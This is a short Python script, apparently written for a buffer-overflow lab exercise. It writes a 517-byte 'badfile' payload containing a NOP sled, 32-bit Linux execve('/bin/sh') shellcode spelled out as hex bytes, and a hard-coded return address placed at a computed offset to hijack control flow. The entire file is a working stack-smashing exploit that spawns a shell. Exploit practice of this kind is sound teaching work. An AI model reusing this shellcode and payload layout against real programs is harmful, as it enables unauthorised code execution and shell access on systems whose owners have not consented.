 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 116           # Change this number
17 content[start:] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcbb0           # Change this number
22 offset = 0x6c+4         # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)